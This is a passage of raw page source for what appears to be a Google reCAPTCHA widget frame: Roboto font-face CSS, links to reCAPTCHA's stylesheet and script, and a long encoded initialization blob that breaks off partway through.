  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="g7YY6KuF4Kri5t4FuxE3GQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="g7YY6KuF4Kri5t4FuxE3GQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="g7YY6KuF4Kri5t4FuxE3GQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22ScKfEsOSw7ckDcKSOcOzwq9Vwq43biRrSFcoRMKkwpPDmxLCq2IwMl/Dp8KPwrHDmMOzwr7DrcKcMS0ew7UhCcO7IlnDj8Kjw4FSw43Cg8O3EMOBwofCumYRwrHCqcOxw6lBJgxlwofDm8KidwxzXGTDtsOMwo7DgydVLcK/wojDncO4wrjCm8K+LwjDllzDrsOTLcOyw7hsUWE6YRfDn1pxwoLDlWpwT8OXwozCicO3UDsRwpIMwp/DtRzDpncJwqsXXsOIDithw4DDrHTCjRN+V3jCkypVTcKiDMOJwoLDlX0owrl6T8O1w7LDg8KMP8Kpw77DusKNw69Lw7UjV8KkwpLDksKcFyNde8OxVcO8I8Ozwot2RXl4wociw5k6cDgMOirDqktaH8KbZHwHY00Bw7pDK8Krw5DCgcOODyMQw511DsK9FMOjwrE9Zm/CjnU5QMKfZD3DjsOCCMODwrRhO8Kkw6PDviIQw48/w6JsUcKkIwDCtcOUB8KtwoPDo8OQwqgYbX/CkHHDiislwrsNw6LChcKudV3Ds8OPC1XDkMOWfsK4VxzCuhlrw51xwq7CrAY+CcOYCyMwwpUkQMKcwp3DrkPCjkzDuBrCmsOCwrPDncKBVcOXcV8Mw612ZkJDZsOjbl/[base64]/w4LCv8K6RMO9M1xLOMOPw7tPw5jDsmxgwpDDq8OgwrEUwqtww7/CoDbDjErDqVzCo8KcYcKWWidewpHDk17DsgkkbVXCnCzClcOIwr7Do8Oja3pswrnDh8KpYXTClMOjw7lxw7tSdcKvL8OMK8KPwrFOT8Ocw4how5HDj29NAjhAEcOvw6dULsOaSAI8O2Q1TMKhVMO9wrESw58MwpNbR8O8KMKABsO8S0/Cgz1Zw4ZNw5XCrMKeQwRXeMKbwoQoJXvDuG7Cqi3DnyBOIwTCrCkXf8KiJ8KIQ0vClsKDwo/[base64]/wq0yw7guw4jDp0h4clnDh0NOw6BWNQp4HMKkw5jDigcZWGfCpRDCnMKCFsOmw5LDs8OWaWcIOS9wQUvDtFfCmHPDvi0jw7xhw45cwp95UCJpOsKBXzJCw4Z7CAbCgcKhIFPCrMOlScKpMsOpwrrCgcKQw7Nnw5dTwrkeZMOsUMKgwr/CtMOdw7g2McKVw4R4w6rCrcOGB8OEwoMdwqsaQll9BwFRwqDCr8KLZcKew646w4jDtMORMcOlw6zCvwPChSfCpB8Qwp4oKMO2wqLDmMKWw7PDqSrDgRAXTMKCVSNow7HDpsKKZMOsw6hQw6RDw5/CiCXDjMO3OcO+bkZQwqpJw64ISigNwqh0wqHCtBcYw7h0XsOKwrbDo8O0wqBbe8KxdgEWwrkbcsO4w7bDpDHDnEglFiljwpc1w6nCuMKTwp/[base64]/MjMyT8KLw7AOw5FWw47Dp8KKEsOswrU+w6jDj2V6w6FAf8KxwoYePz0Cw4sWUcO1w7ZCDMK/wrrDrcO4w6YAwr45woJ6W1Y/NsORwrIVHcKCwrrDp8Kvw55kCsKOLD4Nwo8dQsKcw7fDsCUgwp/Ds3sCwoIdwpLDh8O7wrnDs8KVw7/DhnRhwojCtxwsJD/[base64]/CqHHDnnkvUT4qwp4Dwo3Dj21lwr7Cv8KswpvDrcOhwpwdwq88EcOmwodFMl4uwqZzNMO3wqxTw5sFWyAJw40cXgXCp8O9GCZOwrvDhyzDocOCwojCpsK/wrjDnsKhGcKfdsKWwrM9EDJtFQrCr8K5T8OPQcKHIcKAwpLDhD3Dnw3DnVtlb1JQDcKSRjHDskjCm1TDt8O3dsOuasOew68ZRQnDr8OKw4DDjMKoPsKdwrJ6w4nDsUbCkEZ6G2tiwpjDpsOfw6/CqsOYwrMew7tAEsKxOkbCp8Kqw4gfwoTCsjHCq3Y/w4PDnFtfYMKCwq/CtwVKw4QIesKJwoxyeRQoJCcePsKjfHw1Y8OOwp4KVkhjw5xMwr/DvsKkT8ONw47DtDrChsKbEMO8wpkWacKLw7lFwpIsTcOHZ8KESFjCpHTDvl/Ci8KZRMO3wr1+XMKSw7EmYcOKBcO4GizDsMOCITDDnDfDkcKzHjHCvi03wqBAwqfDmcOiBT/[base64]/CmcO/[base64]/ChsORw44ZBMKADsO7w5xiw6B/[base64]/[base64]/wp7DhD4ww7rCjHhGQcKXw4bCmcK/K8Kbwp1uwoHDk8OvQMKmwr3CuRTCksORPEgaCgxQw5vCqhvCqcK/[base64]/dQTDj8OXZcOBScKsblUEw71+S3drwqzCicO4wqBBTsKOOsO4EsKMwq/Dv3nCtz1iw5zDssOSw7DDsD/DnGICw5Qwe2bCsjUqRsODw7YIw6XDn8KYawsdI8OrCsO1wp/[base64]/ch3DvUEBasOdCV/Coz0VwpTCssOabMKawrnDqGbCvsKEw7RKwqhtFsKKw5zDm8Otw5Z+w6jDo8KRwpvDlSPCqhjCljXCicKcw7jDlF3Cq8O7wovDncK2Emwgw4ZAw69fV8OWQzbDq8KBJxjDtMOPcHbCvD/DpMKZKsOPSnYLwpzClEQUw7hdw6I0wo3DrTfDv8KWCcKFw7kzFzcVK8KSTsKjBDfCrGJTwrBGYkcww7rCp8KPc0bCu2bCpcOAN0/DtMOTSD5UJsK3w7XCrDtlw5jDrMKZw67DrlI3f8OyeDU/cB4bw5J3dn5/HsKowoVmH3NufmLDt8KHwqjCo8KIw6tgfTwswqDClDnChD3DjMOKwoQfPsOjN1h2w69yY8KFwqoaOMOZwo4CwrfDpw/Ch8O2A8KBWsOGQcORZsK/[base64]/[base64]/[base64]/CjERhwqBbCxkDHMKWO0puF3PCkTJpGlBZUVxsY0oYHxjDswAtUMKxw7x+w63Ct8OXLMOPw6URw4xmbjzCssOPwoVOOSLCvhZHwqjDqcOFI8OUwpJ/VcOQw4rDp8K3w7/Cgg3CvMKwwptjVBPCn8KlRMK7WMKSODAUCQVEEGrCicKRw7LCrRvDq8KqwrFAV8O8wrFBFcK0SMOJDsOhPHDDvCzDoMKQOnTCgMKPM0k1esKKMAprY8O1AwPDnMKxw682w7jCiMKTwpUEwq0+wqnDiHjDgHrCt8OZJ8KWNEvCqsKJCUPCr8K2K8ONw4o0w7x/RGEYw6Q6AAfCh8KMw63Do0YbwqdZdsK3IsOyM8OawrNJEU9dw4fCkMK/[base64]/CncOZFTBJw4HCiDduw7AVGFPCuWltN8OHw6dRw7jDtsOiSsOuHQ/DjF9Qwr3CusKtfX92w7nCoEQiw6bCtFLDjcK+woE7J8Kiw6RoQcOiIDnDpzJSwr19w6RRwonCtzfDtMKZIFfDmxjDrCzDtivCimpKwpwYAl7CqVPDu00hCMORw6/DmMKtJTvDiHIhw4LDr8Ovwol2E27Cq8O3esKQf8OOwqVqQ0zCu8KsNAXDr8KrA01gasO9w5fCqhvCjcKrw73CmT7CgjQHw5nDhMK2HcKaw5rChsO5w6vCt2/Diw5BHcOmEmvCqGjDj2EhDcKDCBciw7NiOB55A8OBwqvClcK0YcK0w7/DoXQBwqRmwoDDjA7DrsOEwoA1w5fDnTnDpSPDvVlce8K5IWrDlCTClS7CvcOWw6EqwqbCscOSMy/[base64]/DlA/CsW3ClsKEZEXDjifDjy5jw6HDh1o8wp0ewp/[base64]/ChlbDrcK7JsOuw4ZATTzCr0fCgMOVwrPDtcKHw67CrS3CtsOEwobCkMO9wqzCrsK7Q8KFUxc9Ez3CtMOVw6jDkRhQdjlwOMOuCDQ1wq/DmRbDhsO+wqzDssKjw57DrgLDlS9fw7zCnzzDom0Yw4DCuMKsQsKRw5rDt8Oow4oewo1Xw6DClkN8wpNcw4xzdMKMwr3Di8K8NsK1wpjCvBfCosKlwrDCh8K1R0nCosOGw5swwoFGwrUJw6IHw5jDgVPChsOAw6zDu8K/w5zDvcOiw6tRwovDoQ/DtkAzwr3Dqn7CgsOpCCd4VgXDkH3CqlQiCnFnw4LCqcOQw7/[base64]/DuA8Qw73Dml/DnT9/[base64]/eMKUZcOqw6wcw4wbZiLCgGDDrcKQS8O+awIGwrUdPsKCVyPDvjwLTsO8J8K3XsKATsO2w57DlsKVw6zCtsKICcO/UMOMw6bCh1RlwrbDt3PDi8KoSlHCpHBYLsKhUsKbwqzCnSQkXsKCE8OfwoRjQsOQfD4TAH7CryNUw4XDs8Kaw7tSwp8fOUNEBybCk1XDgMK/w4MMW2xRwpDDigjDsXJrRyhcWMOfwp1EDTpoJMOcw7TDjsO3W8Kiw6FWNWklI8OYw5UqFsK/w5nDksOwHMOqMgBPwqjDhFPDpsOkLgDCgMOdW2MCwrnCi2PDrhrDiEdTwo0zwrAvw4dewpDCoSnChyvDsC5ew4I9w6Upw6rDusKPw6rCu8OWHFvDicOjXjovw6pIw4k6w4gLw6MlNVtjw6PDtMOXw4vDisKXw4FbVEgrwoB4c03DocO/wq7CrMOfwpMGw4gNN1hWOx99fUQJw4NAwqfCusKdwobClgfDlcK0wr/DgHV/w7N/w4lsw5XDryTDmsKpw6fCvcO1wr7CngMnfsK/V8KVw4dyeMK7w6fDjsOMOsOEScKcwqfDn08kw79aw4LDmMKdMcOZF2nCosO+wpBLw5PDhcO9w5rCp04bw7PDnMKkw4wtwovCi1Nuwr5BD8OXw7jDsMKhPwDDlcOfwpF8HsO/[base64]/[base64]/QsKiw6jCi8O2w6jCrGhNHifCumjCjsO3worDlX/CizPCgsKsGTvDiE7DsF7DixjDhUfDrsKowpEBTsKRLmrDtFN1GTHCp8Kdw5Aiwpghf8O6wqEiwp/DucO8w6oywpDDpMKAw63CqkjCjAwywozDowHCkVwzZVpRcFBBwrlgRsOcwpF4w6wtwrjDjBPDpVdqBiVCwoHCjMKRDw0nwojDmcKRw4DDtcOUMW/ChsOZZRDChTTDlgXDlsOaw5bDrTV4wrEVaj9uA8KhDWPDokoGYDfDscKswoXCjcK3R2XCj8OSw5YXesKow4bDu8K5w7/Ck8KBKcOewrVfwrA2wr/[base64]/DksO2w5E/VnJJwrd0DDLDqQvCnwHCpzdVw5sQU8K2wpLDvxEVwqJFN2LDiRzCg8KtMx5kwronUMK0wo0YccKzw6tLPn3Cv2LDoj9hwpnDkMKkw48AwoJ9NS/Dr8OGw7nDnRQ1wpbCviPDnMOyAlxGw5FXIcOXw4lZBMONdcKFU8K5wqvCl8O8wrQAEsKlw5kAWDDCuyxQOljDmS0bZMKdMMOJOjMTw6VfwpfDhMKDR8Opw77DuMOmfMOHUsOcWcK5wrfDuSrDiBsFWD8Two/Cr8KTNMK4wpbCr8O5Plw5QFkPEMKWVHLDvsOvd2bChUcBYsKqwo7DuMOFw4xHVMKMLcKmw5Y1wqk8OHfCgsOAwo3CoMKQem0bw6gLwoPDhsKgdcO5ZsOVcMKtBMK5FWg2wpc7dkIZLW3Cn2xwwo/DiwkVw7xmLyVlMsOsLcKiwocCIsKaMQYTwpUpUsOrw4UYd8Oow5VUw4okHH/DmMOew7g/[base64]/[base64]/DmMKvwrA6HRjCgcKYwojCikfCv2gqwqY6w49Uw5HDoHfClsOlOcOxw4ZDGsKrRcKEwqdBIcKBwrAYw5LDuMO6w4vDtQ/DvAckfMKkw4QYZ03DjsKxDcOtRsKZD2wjMw7DqMOdDAVwZMOcdsKWw6RBM3nDi0IdEiIswoVew7sYWcK5WsO1w7zDtwnCqnFbeCXDjRLDrMOpA8KebTZBw5IqfwTCjEVZwoksw7zDrsK2NXzCm2TDr8K+ZcKMRMOTw6Q/ecOXJMKvbFXDgShDD8OHwpHClHMvw4rDoMOxdcK1UMKiFHFZwopDw6B0wpckIy8NKmXClRHCv8KxJBYdw5HCkcOuwo/CmRN3w6s0worDjS/DtSUDwrnChMKeAMONJMO2w4NAVsOqwos5wpjDscO0YBsqXcOWA8KmwonDpUo/[base64]/[base64]/DjcK8w6EAwqbCm33Cq1LDj8KTasKSagAjKsOdwpxdwpDDminDmcOFQMOAfz3DjMK6WMKUwo48GBYrClhKWcOUO1rClsORd8OVwqTDscONB8OUw6lUwpPCjsKew64pw5ktG8OTCDc/[base64]/CvSfDtSjCj11fU8KbHsK2W8OLDMObbcOUw60MIHtvZAXCpcO2OjfDv8KawofDoR3ChcOBw6pFQSXDil3CpBVUw5AqXMKkTcOuwpg/eWQnYMO0wrlGAsK4WyfDoRbCuUdiX2xjQsK2wrRlJ8KzwqIUwoRrw6bCiw13wpkOAh3DgcOPRsORAiXDvTpjPWLDlkbCh8OkVMO3MQEKTynDlsOkworCshjCmCMRwqPCvi/CmsKuw6vDu8O4GcOcw4bCt8K3TAksAsKww57CpFxyw7vDu2LDrMKjGlXDq09oSFopw63CmX7CosKZwoDDvk5ww5Ynw7szwo8Bd03DrFHDj8OCw7/DssOyc8KsHEV6TgzDg8KfMSTDpHMvwqbCrmxuw7MtFXBhXCV+wpXCiMKqcCEIwpbChn1rw5wjwqHCiMKZWRfDkcKWwrvCsG3DjzV0w43CtMK/J8KHwovCscOUw4oYwrJDLMOJJ8KrEcOowo/CucKDw6fDiWXChSjDjsOYE8KfwqvCs8OYY8OEwrl4cxrCkUjCmXNzw6rCiC8lw4nDrMOZKsKPYcORFXrDqGbCiMK+H8OVwrUow5zDs8KUwozCtgo4AcOEAV3ChlHCp17Cgk/CunEpw7QWNsKxw4jDj8KLw7lAQEzDpHZ8LwXDgMOaUMOHWBhDw5JVUsOlccKSwo/CkMOoVTvDgMK+wpLCqypmwrTCqsOBCMOKYcO/HTLCiMOSdMORUyEbw7k+wrjCisO3DcOTIMOPwq/CgCTCiX8aw7nDhjrCq3lswqXCpQBTw7dURng8w7gbwrhhAUfDgzrCtsK7w5/Cm2XCrcO6BMOlG0RgEsKLGsOjwp7DtGDCp8ONIcOsHS/Cn8O/[base64]/CmEMEA8O2wp3DqsOdU8OeLMOHwprDn29dAV3DmxbDscO9woDDk0fCsMOCJDfCsMKLw55gd27CiWXDhyzDuTTCjws1w6PDtVpdKhMVScKtZhEcRQzDjcKRXVo7TsOdOMO1wqBGw4phUMKjRn0tw63CmcOyNjbDl8KwNMKsw45vwrMuUD5Awq7Ckj/DvEp2w7cAw64TcsKswqlgTnTDg8KRWw85w77Di8Odw7bDt8Ovwq3DvHjDnhfCtkrDnXXCiMKWQmDCoFc/H8KXw7R2w7TCi2vDhMO1HlbDpU/Du8OcW8O3NsKjwqfCl0YGw60iwp00CMKuw5B7w6nDsS/DqMKECGzChwkwR8OtKGDChiAIGQdtGcK2wr3ChsOCw5xyAmjCnMKkbw9Nw5UwKkDDnVLCpsKVXMKZTsOpZMKew7zCj07DlQrCuMOKw4ttw5FcEMK5wrnCtCPDqU/CvXvDmErCjgDCnFvDvA1xWX/DiSYaZggMbMKNfCnChsOnwpPDiMOBwoZsw79vw5LDvRTClUZ6WcKRADkZWCLCisOTJRzDhsOXwp/[base64]/[base64]/CusOEwpZUw4YPwoLCmB0zZXbDksOyW8K5wqTDmMK/bMKidMOhcEjDicKTw5nClhtYw5XDssKVG8OOw4sWJMKtw4vCnARxOVE/[base64]/Dk8OIwqXDjcKSFzU5IFFFNcOAwo0Qw5IJwoPDtsOjwoXCrU9RwoFgwpTDisKZw5DCtMKTeSA/w5ZJDUEEw6zDvUd0w4BQwonDtMOuw6MNGSovVsOEwrJwwogRFCpzdcKHw4MfSwo2Pi7DnmTDiTZYw5bCgGLCuMOfGTlCWsKYwp3Dhj/CvQwJMzrDqsKxw49SwroJI8K4w53CjsKiwp3DpMOBw6/Cg8KICMOkwr/DhgnCo8KPwqYpfsKvJFAowpvCl8Oyw53CsgzDhmtLw7rDvFdBw7hcw5TCrMOuKj/CqMOqw5xIwrvCj2kbfyzCiHHDlcKDw6/CqcKVMMK3wr5AS8ObwqjCqcOcRDPDqnfCtWJ4wr7DsSnCuMKLKjZtJ2zDi8OyYsKycCTCki7Dt8ORwptWwq7CvR3Dq2NKw4jDoWnCkh3DrMOoUsK/[base64]/dm3DoS83f8KkDcOvHcKjw6kFKm3CuMOHTMKxw4DDpsOawo80ADdxw6/CuMKqDsOLwrMBSVnCpwLCrcKff8OtBG0owrjDuMOsw4NvR8O5wrp/N8Kvw6NDOcKAw6VnVMKTSzwwwpVmw4rCnMKqwqDCnsKtb8O1wqzCr3Vnw53Cp3XCncKUV8K9AcOSwpVLTMKVWcK6wrcLEcO1w7bDm8O5GWIFwqtbIcO5wqR/w79CwqPDqS7Cl1TCp8KxwqHDmcK5wpjChX/CjcKPw5bDrMOvQ8KhBGMCIRE1PAnCl2krw4bDvF7CjMOUJwczTMOQYw7Dk0TCkVnCt8KGLcKhc0XDnMKxTWHDncOBF8KMc0fCtwXDlxLDgE5/NsK6woNCw4rCoMKmw4vDn13Ci0xIHF9LbVQHV8KtRkMiw6HDtMOIFD0bWcOuJCYbwpjCqMKZw6Zgw5bDnCHDr2bCv8OUFEHDtwkCKFcLFwsaw7cxw7/Cj1bCpsOtwpTChl8IwqDCukoWw7HClXUqIAHCvT3DlMKLw4ABw6DCmsOmw7/DnsK1w6xEQCQfK8KPIyYtw5LCksODGMOHPMOxI8K/w7LCuQQPIMOGVcOGwq5Ow6jDthzDjQLDkMKOw4vDmW1zHcKjCFx8BSLClsKfwpcsw4jCiMKLDFnCpSU2FcOyw75ww4o0wrZkwrPDo8K+YFXCtMKqwq/DrX3CkMKGGsObwr5rwqXDgy7Ct8OIIcOfYg10IcKcwpTDkBRPT8KYQMOKwqRhdsO0OSYOMcOxK8Omw4/Dkgp0PV8Fw7zDhsKzMn3CrMKJw47DhRrCuiXDtgvCqyQNwobCqsOLw57DrDZKN2xKw45XZ8KJwqEfwrLDpBPDow3Dp2BiVT/DpcK0w6jDuMOjdjHDgzjCs2TDvWrCvcKTR8KEJMOowoYIKcK7w5NwX8KYwoQVccODw6JvfXRUNkrCqMO6Dz7CqyDDtULDlgLDomR/KcKsShQdw5/DicKTw4hEw6h5TcOZcWvDkRjCuMKSw6VFZVXCicO4wp4/[base64]/[base64]/KsKowps/XiVpW1zChAdDE0HDt8KYD8KZP8OsI8KAQUQWw4IRWCvDm27CrcKywrDDrsOgwopMbRHDisKjDVLDiFV1J0ALZMODGcOJdcKfwo7Dsj7DssOgwoDDj34uPxx4w57CqcKMGMO/[base64]/DpA5nw6bDj8KnJi/DuMK8wpcxIRnCiUhQw4wZwpvChGduT8OyPXRow7UZPMKEwrAlwrVhQcOSX8OKw7FfJ1PDvFHCmcKgLcOCOMKeKMKXw7vCi8KqwoIQw4PDrwQnwqLDiRnCnXdRw4k3B8KXDA/Cm8OiwrjDh8OhfsKleMKjDAcew61owoBWJsOewp3DrmvDo3tbG8K4G8KQwqLCnMKvwoLCgcOCwpPCr8KBcMOMJzk2bcKQA23Dr8Oqw5wRaRw5IFLCmcKcw6nDnDlDw5lPw4YGeF7CrcOiw43CoMKzwrxDOsKgwoPDm1PDm8KLBhYvwp/DpXAlHMOzw7Y/w5QQcMOUSylLGkpJwpxJwp7CvkIlw5bCisKDIG7DhMKGw7XDosOcw4TCkcKfwpJKwrt9w6XDgFhMwqzDiXAOw7jDi8KGwqJ5w7/CozUPwpPDhEvCtMKKwqoLw6gKe8ORByBGw4LCmDbCnlHDj0PDnX/Cv8OFDHZdw60qw63CgV/CssOUw5FIwrxVOcKlwr3DrsKawqXCizkxwpnDiMOcEDg3wqjCnAEDTGR/[base64]/[base64]/wpAWXMKzw7thN8KYwqd+wrtZw5PColnDrTbDuXrDqcOcNsKBw6gMwrrDrMO2K8OgCm8BEMOqVwBoLsOBPMK7WMKvBcOSwobDizHDocKIw5bCpDfDomF+VzjCrgFLw7V2w4oZwoHDiyjCuhHDpMKfPMK3w7ZOwqXCrcKew7/DhzlffsKRYsKSw5LCvsKiLCEsel3DlH8mwqvDll8Nw7DCh0LCkn1xw7tsA3zCvcKvwrkPw77DrmleHMKDXcKWEMKkaCNwOcKQXcOcw6FuXgbDr2bCuMKEQC1qOBpTwqEeJMK9wqJtw53ClF9Hw6LCiDbDosOJw4DDjADDkDbCkyhiwoDDlxVxZsOcBgHCkRLDkcK/w6AXPhl0w5E/C8OMeMKTIGglKxzCglPDnsKcGsOMCsOIVl3Cl8Kpf8O/MEDCiSXCpsKVD8O8woPDrn0oYBh1wrLCjsKlw67DisKYw53Ck8KeTT15w4LCvSPCkcOJw6pyeHTCs8KUSAFew6vDpcKbwph5w7fCphN2w5VXwqZCUXHDslgqw5LDksOcCcKEw6ofIzdhYSjCtcK9TV/DqMOTQwp3w77ChUZkw7PCmsOgZ8Odw7/[base64]/CgsKyV8KowqRYU8ORw5jCkR0eKsO4wrwww5svwoHDmcKfwoA9ScKhVcOlwrLCkxbDiTTDs1snXhwPGlTCuMKtB8OoL3dXOGzDiC47IAIew78XY1nDpAgTISDCigR0wrlewql7N8OmOsONwpHDjcOTWMKyw4ckSS4BfcOMwpvDksOQw7tmw4kSwo/Dt8K5f8OEw54oEcKiwoQvw5fCv8O6w71fGMOeCcOCYMOrw4ADwqlxw7Nkw7vDlA4Vw6/CgcOdw7FDdMKVLjjCscKuegnCt3fCisOIwp/DqhgPw6nCkMOVUMOTc8OawpUffH19w67DucO0woE1bEnDisOQw4nCmn4BwqDDqcO4ClHDv8OCFxjCnMO7DQjCkX